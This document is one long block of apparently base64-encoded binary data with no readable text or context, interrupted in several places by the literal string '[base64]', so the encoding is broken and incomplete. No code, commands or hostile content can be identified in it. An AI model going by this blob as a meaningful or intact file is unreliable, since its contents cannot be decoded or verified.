SEz3TpB6QaVkrVJfMrKX9XG+zhZ7uwJqGyiSP/aizVxH29psNtJ1YC12hzIfhULoIFDJPiXQQXrTcYfVjLfme0/2Sb5sDsHALn7c5VsrPfqj1XVl1DFXrxhdNQOVmB/ELfhHTrUQEy+4CLKdw2hjtFzq22FxCVEd/lwcalboAEkFky+u7kRQjFF5uKGtl5VVhLpW7I+kk6pJYtyMGTXkVVagxjr9ndxNunOu3YVbpK/njbpb+ny+lb9YqKg/KLchOJ6kF+JYBE6frzH6ZqFNKg2FjrSk/hKqwk1FEVXwo1G1Mcv3UCtVjzaebD+fQUwP4hSQEetAw9RpNhUkGMW9Y0/UgKCcEBEQvDanMNj0KAsv35u6FB0d+hGfOeXnZtWIgz5LAW3itHrXUWv8R3BGJP1L0V+PLQ6FkjUq4wzL2a7bdo6QZ4qogI4lfVPnSHwUxM7VbyL20/srcPMIV69TZ0tM5spc9g9192rxFoJExFRrC+NLi/N1JKc8dTTABNsMU3JTvO7+Gv3DtEmqcZLu3kmstZujmpFzmyD1iJvdYpMK3XKJXElx9XBTolgnPv0MquAV5yxHSzxjol+w3tj0chYUeoeF75/nR8+miLNWWtfSCznLGfbmmZk7asuC0IfWKc1sJ3ErgyhsjORg3uzfoBOtc18CUsiW23z03wC3Z7OTSAFMOvZv6GTwBdlA1BzjKy+ic/zRLaDMmfMdeMSJMmzAhKmBPfpPwlt24hg2ZQpXoXFGvTsOPGnkhUDANE0j4T0o1jiKpCTdO9kRdGqVdxmV4v+AK2QLAPApYwMyFck8D8Y9rQ47tjWsGXGpDXw/VLm7P/CRfAcUUcpaz0ZSm0Z4KLpQveb1yKRBdQbokCUwh2E8KitRWXr7+JPBWxpZJKS0K4yIpK55oLNNa4vpS/7h6a8kG0cMsNUmcFrY37Nsi20XmOW/vCFW89lynXuy8F3i/QTtRvls8474H822jEuyrqgsu58S/CDHzXGqVcdih1E+iylvhGe8nL806ngnn1siko1VbulBjhrRslxmFExiGLpLOGoJfwVVJTK5AaMAUi8Jy32A6d8FhxTlEIr5eci5iPKHPCL1wUQxPweQ8WXuC9ceKtrBS2U2o/BIZkjb7uJpSThjp724CSwEbaX+lNK+SPxRbrT4JGEfYdINVOjnJ/Mmx5uBkISJtho1lni7ER4XRtw56f26orjmfTwlGawDIPHPO8bw0nIsc5OXCowOyFPSJWYaW4V6MyJYDM7l2TQJNSDzOX/AJhZJJHUtOabjcVssYSByXcIsYag2nBI4AgWWWRV8EWlmjqfsQSOD+2tK6xfrtKHfbIoexp6HbFXQBBr9Jh/Qhge/CT141ESOTJWtKcBtSL/5icT77imS8px53R7UWDXaA9F4AbOu79ICrOvG8yOOOFEZeckC+4k/6E8fzJhH/52qhFR51ggQP3hcImyjIZsMVlLYgKV6fKP0IES/8/AuyUSHGGhrE1abictnedmheuMRxhs8sPGsWQp7zFf0Yqup6pUOTbgQtyUgwl12XBZTJGKM3CxrIwQ3250A7frpQaEA8H0N6TxEZ2Lk5cEEMIOrl9KqYdW5uKz4gQyQrnGYiANq1lpuc97r17DmTodfxP4S6DSOOYT7r5wIpaA/bmo1e+txrELIsySkWykTusrVBgkNZBdqjwhL6wrO7d6OqomhNvrT4ec86IGQtjC4BIDRBK/H/gewN4eS1EnZVWEu1hNQHUG+SKU5CwAke/m/[base64]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[base64]/ydkTjMck23RGnLf6yxI9h/y26NNeKWcK1KI00lzJSxNVpMZ/DOhl9VZsOiyfEnkV5Ytvv/M/Ke2GOZ+/LBi4qOGj+bmmMy57z/KqG2CdGgmy2w5q/oKWefI8oAChtsgAqvp3P9qp8YI4ZXTo+qriqTZ4foAmtexx5W70TSGk4id9AvXNcunIQadJMKS2v8UxlBF3ezoW0gxWlXBIE+W/bQ20DOHkKEhFJEqwM7A5sT/1qhOCKsp3WU7IJrGitIEtEUVyTpHluIYREFJscr765CaJ2EAjLYoihIvYsMsbiVrcbIJULqofnEIiArQdYelqLgHSAuBO02cUTNv1i9TndlFj61+1TqTRVb/+oeU5anVe5HHIiBPu4qfKY9InL/[base64]/UPzgnUZRMDczLfY2aUieEkaUYN8geaBt9I6HmOv/Xr0A0pmctGRDz0XmkHy7XOnJfMzAm9NZ06KhsYtU6GWknlyFeYvofm+ZDZXCxgpCG6EUkZSdO4Imjnq0ME4QTyylgkclbAi/vhhL7gOcczrOv6/[base64]/zqd+md4UMDa7ueuveLoTedn0eK2oSSL7OVpWwDDuVcjpi6tJWCBJvQh8qFZdxQg9vAgbPngL10lDvxKtwstSgephKbYBZYkwkVMJmsGRRmhcgf5jqg56K71yGYy/QhioxUKVtYmSPe/RyyuKlp+L0jAtPC1bbUSo1UoUj2OBLSXaHXIsAYGeiCBwOQjwEG86pmCpAun4QUu85y1rNEpXiU8g0ZUd0I+ezKnYpxONEvRm2X0hyt+vazTpWhk48id/4Eyj/SRFjE0nFA9kf572G3DoG8KnwvEvjRMLNfGqLa0e2Cc6uZUGhIPkmZsXrUPpu11g8Qjn+YYC4KHbKerC6mCMqo9ZstIagdq5uyt+4Xu1p5AtaU5+BciqFxr+50NdOpMjeSmaoWNciVu8xjv53WxmNOz4Zyh2EPeA/fdyvfY6Wq0/j3wyT44vF67iqkRqBq+mw1lvy3RZk1YtabQJSx/ZobIf+dYiTLs5G8xHhFlKEb1aPTL7gp3XVVnQwv0Br0n9l21uHEzoE/Jooh7BM2MDvS91nNtiR7tzUxJLCqnj1YEvWCyD/E5s/H0HSpz5Ej1BIpB7hG5Mls9XDyBKYMEB/kBswVY2ZbNKEN9z6Ny1OC3pUi3UXLnYhrULoBke8PUy6Dp3ywNzwNFdy33yDY8fgqWxIPz1fCrbJDUKa2bb2xHVC8BvTMEVyNIIDgSQILgrTF31q0NXj8++ZpYPe9yCqr5td2qzWbcMWsgtiLjUY9xtUNVfW/WWD69otnU/m7fH2sKq6i2E3f4clHbMDUC4OlIWyGi5nXUJlih/bMM4JLXTWbyY12OtVqbnsQ0Oy2U9JgavAgtrX/JskAqMObq8SUgL1jBI1SSiKDAI/J1n9nHy5nQSEN+QcZNLULUqaPIpjZ2UiVYCin2HW9GC95hgZCmgntk8gGjem8FimPz1a0GKJUj6C8eye53761ufOOshjG4gCbsy3kaXB4S9f5LNLyd0HxGCYOrpb9YrfnggfuDqi3H3o0mzlTDI0StRojIgMyD3MzuTi30ofJI0RCUlfiI/kYl75hCFKHIvH+SsA/snUaMbzN/bdcvXNvVkxBkCFotQXxtH8XrdXfzYnmOqJhBS8hSvCQ5lDsrFxE26wlGFlUpVTv0PUZifDnRx4cUn+Bi/ihU+kru681S8iRMl6wY/OScAY4tLMj7O9r2VwHWNchNxHHUJ3De7KpJ7mMusdIK6wuxQ8Vkxi36uEF/CHKsQff+eocAJ0aNPrZ98/goqf2HwePDzk1vqo8lMVyceXghfxT4VkQ15S8sLVRFoaLbLqxet2432T5bvs98WLuhEgtBMk+KmDjaSEfTNC4zbgf1VD/Ft8o++35QBbyLhMdJoMUYUQiGs9CM45qKyGbAi9GXShTjgAvoo0oqXCsNThk9sXwaECtAKn+Nt6lbvpCXGwkSVuVjvIM3hGRvpy9uscHcwAo1+tW4yrYcSUWKrhH8VfxKnzIP9fcc5f/hsVngWnZ223GnNvQrREYXiEQYN+yV/VgUjpas5gOK0Qbna7feEcZ0+xgD1g7vMlW4smwY4+iASgYB1zqa/pBpPHshXHUS8R9zqJJ9rN+PTvAhSaJEBJ0AJTnvciF4NSZFT6Cwx37iylcamocqFn1wvSe9mu+vOM81/ir/JpFuOsPZ99p4Q+AoiT1aoz1XzCCwivvfVPpQREx1sUV6eFGVqV4bjwC3D83Gi9QTRvaUT1emYNwJqYoIbpjQHK3sC/6dfPbZnHyqyHm2zpUyKUEa85qoNwWe0xPvMrqClBWgPKEQ01g1mRVbeNsblQce0EGPPaeP0Szm4K07A/mCb5ubc9EifYVxQ5BcxJDf+Xhtl/dUA9nwUP/pVDY01legLJMuwWOalvJFPhX92PNITNX+x3TgQf5eS3e5Us/iGRtmH0Z48TBvxYHczVTLYiS2JLMfXiMHjXiWIi9aMva2yoYLTYH03nfLFl4XQN2XzikkUGCQVfpSeIBZigiR4zaYjBOscTxHp2ToJdqqeLrdxzE8AH+do+ITRl2VdOO7aZpYzR5dN3GUMs1XHkZHxxloB0wIQ4t/IqMDbEQGc0erX4yoIkAe1rS1XEKl65euddcdCbkVZiKNUx5leFXM8IGiJZBQnaEXjG7EFwESXrwCnPkt/DjxtnoAqiuHxXWkXXUyDssceYx9zfzFzcjY0kCh9Y25Z1BDwSHsktQlnnP/VVPiUEpkYcriwKwyQ+AbHwn8HdBY7Yw9nPmBUikZ9fXjw/UxZ5bXi/ZXl0SBEbt/9hgpanKbmHSRp+QU1HX+MF6ATN6kKH7uOafFaMYWER1OGwRekyZL1nYx3ZV2GZK8kBW+1hSeGyi/IsJpNj5X3LP0lALb01cE+1sLoPfjxes0MyujxiqYU4t7X8sTvy28P6FqVFAqYeI1wxfUN0xxCHbQmVwB9DOeXgAj2elsnzSTDiFGMMEFiu1x66Vw6PuipXqJ+cd596Ddjkg0QnMG5Ws7n3j6VCO/56WhhOeLcCR5WHRBNpFuqwgdt01ud+THKHDGm/[base64]/BQvZdCt6f3L78Uwj7Q4CX8/0U+hlEXd1gW0MTMDiEBVtG7aazL7R4nz1K8DCkR0axcXa1V/[base64]/2NmDQEyTAbnKz59/DAcK525ijzVPB1TaqQBgr1Q2m8tNoC/xk3OftysfCbkX1UPAzvGCFUmC5AKVuVcZvOJ+IAjCCI9O/ktj6GrExsIr3MAJYRcJ/eSzAD2yIWNbtbB0kCCk5z+m2BI4WMLhW+w6ElrpiVuu+hS3meNZdwZOVLITvRThX9ZjZ0mi0o3UiaVRLNfjc0d+nvdfSc5eEsyd1soJHlChp0vED5C4clF3KOPSTUuBYUNcT5W5Xv9GHPBxV0nH5CLCbV8nGJS4ZO8A3GLp2L5YdGe0E0+kE5Tc/O+NQtLjiHuuZzCkfVx/R5gkIaEgRm7p2p0ri2g//LoCXIXI+xOXylW+IJuB2HvBacH4u87MJy7RJNR79JW+MC5MVPHocYdtPS/5i//HN2IZQt5j78h05K2mKAbVylVGlkXxoCPlz150GhRJkuyQSsScpF1p/SuiyAbtZNtjjUzQVWOyLURqIFKw25Q0qHV2o6/qVs73NJV+8XJrwAQCy5/[base64]/bp7zg8ZmO0O32sJseBEqS1dihukumVqC79v2ONDtPxw3+pFOSTVAnLsR5vbse02OfnwOFonVmo9L635WkTx6oMNoF2xUi79fFqvcwvyGTSX+9+yF1+ghckagmXErz87g4foG/ZlKormXgPsml2AeXM/cV8zhorQK5hAuqA86MEuGKUQ+ozFKLh4BTzjY2eOzGc+3QeGS9EgRfG3WtIDkox/B4J4UpFMWkQuNL8ccP6qErpU6F/ghhL08Ree/gO6LPlo2yTkfgeBQUhjIjj/j5VIUoae1GP4GTr9T+Y2In7HTF8VhTImHzGO9N6vQbLEVwy5fSSimN/[base64]/7BqJNN3jy3uYCWbm6Q42eCRczyYh3706AHcKyABnHHFOMPTHuptEj7XUD6pRW+Et92aqoFYz9nlAbdoFVy2whq2fqs//P05UTsdpKeZ2x4DgYec7gfKXMlaALBCn6bER6PXUb9EYbZ18dl3jTsBIhhXg6DtT1BKIk0NJFcQnm8zaWYnUXW/LGptIJCy+iMB5SnIVyZw4ZvICIfHKmiAB9TDUtGYqYs4iULyfHUvVmO29BQfepxOCv2NS+CacYRXAsMjavcAksbXBaQoUZ7RgG/q1ENYVtij/GFby70JPmb7YrQHwO5WprivBUAb6UvJ15jZS/46743cqgm+RIcDrVRsO66qpN3ZTL9GFXtX7HWExfO6sxFs3T0PnXDqfn3BzOKL3kZklsP9Z05458WKQ08O3GvcayhIikJ/hAIzIzZVlX3EZXA/08SfDa7rH27lRSXz/2A1k3YJ/[base64]/jCdkbA+lkEKBGy96G0PNTepMKgfhFOA5YuNqBe70/q4gfBnlTaTDi0R7ald37neSopH2wPPLZ6C0nah2gxCScRFXPsp/bpk0UKRYZfJ3rgIPY1whcNnuZQYpI0MAP6kPNONafKySzODF9TT32J9Cxwr5xnn+mgDx5tbN+/IzfSVltCkvCNim1TZy+YhMR/Z4ACbInWQVVW8nNU09Vn2h6ilWE2uwf9wU3DdPU3n2MGZ4upfq+aHVTpuW6nk8jQ8FAhveT/MEhKgHdsm1d8JDrI16xpM5k96vKl6UsI1OoCzaqRnyyqxnmcOuGn8K4rydzior+T4Wbx7EqiWxsV3JH8V8Q4pyGJyd2Mlrll9bp20lcFV9TKFrRfm+mDdUnJ/REeSsh/[base64]/t98tP+zPtT/pVe7RkkRD1LgTvXi9x7ET+ZF2zds3xp3T9M5Z4CrKmek+BmrII1IO7ArfDgRiTJ30pVsrjDcUeIFkQ2kDbE2Tt/mRH1E1frT0nWzsdNmtsrzpfGKmABDMzAYLM9EvsHLOMi2v3z09+oh2ZPzMqjmkxB0US8skNOpcbT1TPcbBxXp1Agb2eOmWfEbZ0T+8Pj9HmSJ3rKek71ak9fp4T94WEgziYoIzmBI3VUuYcd+0QITP6K71kQ/uL/ib9jl96zYh5Xo0a4aw6mNnEI0vqcqZjsOjXZiLpzceB3ZZ14wP6Hggj+PUpY9dORzq7e/lZj5dOa4vbuLCKmELocmKCIJx+qvR7NXc1fZr5K6biL4M6G6AF/[base64]/TqNLQv1qKrCJwcPMYWpfAphv46ROVuZAdtsXUISPVOxmlBqsa/HBwNY1NijwUZDkKouFUvCAqs8tPEDmgK800eUIoCDZrFi/2wEp4mnHg1z+2/9/fbYig0GZkbvi4LRGdlMZg3RMPwDtgRJLtnyG+d5o1Hy/qUFd362ZMxol4ELh0B8cnlPvy4/fN93gv5WcPL/Go9EiY6kmhIKgyPIUrS9iqArPT3LDxk275/tHbM7z99kYqpy1NkUHFjyn+oVech1wkiRYchs7CKn727PCLU8Uy4S2qez+S2TY911PY33klpbia0v1Fk++uoBuW5Y6kQBBrOpBnPVtGGrAHXn+LJMtZ/FUA45TFu/4zzxar+DaOgetbZPjpocro9NPT0obZV+ENLnMmILrDaWBB2o03+0A/XpDPfYoNkh/iQFuAQJfLx1FlQMmL4ptvmUSX8CW3J/f+J78iJuXpfF0CdfIothW4XFYRKEqvfT1qLmux0tlBob1iOupZWiP/SDgkI1BghIsN2so4PA3bd8UCOatgo4c+R50qtTkgqZpS5z5dsN/Glf0nWw0xd3FQ1TGA5LTWUoe961k6f2/[base64]/HAwUiNT11cSqqN2ArgVlW2mR7fstIRTrc2JIj3Jl5NqA1Re/0FahhmOpR35R+2fYa3hCFGjv8ZG/NjXpP1sQgLVDtEtAD8V+4lGo5FDlFEmykpnTmZ8/reazZuoEBH5PN8x6WWCjMeCKpLFvhZbwE7vyoU14Pm36+Ptm8/OgRbe1oLPqmynFwHbVBEZABigcEgwIrakyCn5ZLXIWKzds487jIDR/NzWURQDfwlBM90qQKkEgiRJukdxKelqYbgQLLp9VaxrUm4ARbaDGegw+l7N04hIegAXiFn2s0isGhkFcZoUN0dNp8zlJ2Df6BHJ7+l01/64qUppxreLXfm2y+4TTVRfDN760YK8a7YySFNsvA6Qb59Uat8v2qcuogBhDW8LWx/bF1aOhw20TjOgEjCLdUcHjtv/jlDe982BN9Ky0djsmY3lzSeuk6TssbQR9HV9KcKyyzAPK4D4pk2gu71aWDlw7WxTW1Qc/87BknvhUqz+6PbOISzIFYN6p4ZSpiKUY+iEq7DvFzr8AVlFMpRVJ+lQypGlgl/OIrMiUk3iCyJkREkrJ80uilgLHSEZkLhGjcgWzRyNkoa7cgceEi52csAOjlZ7Dda5tqjQY5bDwn+FnDtDUNEwOASejB+wi4NeXHNA19tqHmOe8NVzHnHWM3LCzVVswpSLZAkPY62UtaVh5ipYMI/Prjz1BwWWz849x+XP+jJTCGPj9v92b3V11lhdaIYPZAjiOeYeFgQ5ErohHsGz1ZO+SrlpYaIfAUuH9h50LNxlGQAu248+rs8g3LwVhCzf4J2Sgxc6PIwf4QlFSSZq5Pz3SoD6Z8krmzm8dA8S2h1Z7rJmi0OHakDm5BVt1h0tsTlor9i1/NZ+Ux/wtXOQKhBJWbWr/biyqZXp7/1U6NAn8UfJfe3K5bRFuKhX7u1WEwF6YdYZj/mFm16GQrbiPWdRP8q6cW2xc176KS027Iiw0DkQ1jF+dOTiJ7HY7h55Sb0FY5ic/ITy5FYdYlpA5w5zqnrP2hMi2AShVClj4a9vCN+Jx7j0JCg2k4bylAGthXpsxWJRIaS3q2g5n03m7NzqjseANJs3tak9PeYoiMePr4GWG7Iakfzm+WRfKuFQ+qSnIcJs2XnpKrhHdtlBQoAbghIVrwZtKDz5FgLM19RigdNst/SIxFOMlQEEmr++P6T+K8iKrTiPEzWSD4Ge6gNhagQx7J9U27Sg0g/UqZ1LKh21V4BAnEDMbiKlUrlM2QT2Bwzyf6skJjWLeU3ra5OYPZQCBWF6gEOe4gnOe+Ip69Iqy8gk/Vm/xhsWY7y3YDTm4d9nFlshklM6DlPoUBkSL/7a2DFYzTo4/NAX2QLk2UiR5wptMXMcA1pZckVElvYwGeDucra7A4/PxFyBoFTEtT4poddKHSg/kpzUoPfOm5OCzmynMiJhIsVTu++Q5wyx4dJ8KvGV8Y2bWz0d+Fm6eVqM16bQNKDbunO8lY2PwgxPp6aAzBNQiwdsUhK76G0hfMYj8zVKGoZRM7N/Ua0lnK1AoroafbHba+hfjdCeAGoGSaBApnXNUq6DqLiLoLOtxBsEjbnWvLSmSL5yj6QbW6fKgNsfHAg4RZJc15HZj7jRpnYObTq8CluWhbTotxBEfZrJtEEaNFCBvYQpsBYpRh/lTXa24Vo9sQWc7Ijz7cbwbOauLayFeF6tMocDv4Dp5f1H5rp9nO8O6nT+s5uaKt9WJ2BQ+1+c/[base64]/kixLtVdDczLcxFMJaQjtLCIJ+gElSC33GFDB1a1sp38LrVdyAAAepq5bWBu0iIaTK25Gw/waTXictqXIguxl4TYNeI6p8GsXmP0bTgBQTo7mB+If4SewDYlMW+7FMmg3AtOsr4tjTRhbAQfpmkE0SnNHtC+VB6dd900jbqZ9Q26Dhmj+Eha7PUi1JV1wNrJlLke3ql3D4CM6h2kntmCv0S2MtIr6F7ZjWO5vQ/KUKtjqmaNIE/6PCzEn0vTA8wSPcaIarUuJWvIFkCaiSF5Lp1jj2Hrh/kJeqE3ws/[base64]/oOJBMBsvWFsCVfDHAc0sz/+UDy3vfwAf0C38P/OrIoZ9ggm15+E8Mh0utPl0WgRyXe2tb6/12T5qdny6XBNng8wgCh2GYj/PDhiQuZDBVUMANLW0frb3EPK4p2EQJV0rY4vDJzoybIS/4IuIZNM4QP4RRG2W8PgTwkApU5o7c6+PCSffYo3SvXSvjzHrbGgKJs9nRRxHmKgaxyzB/VApgadwvho7g0W97lpIlKOmpnO4aw0TEvRK4MbzgZ6j/4S5n239K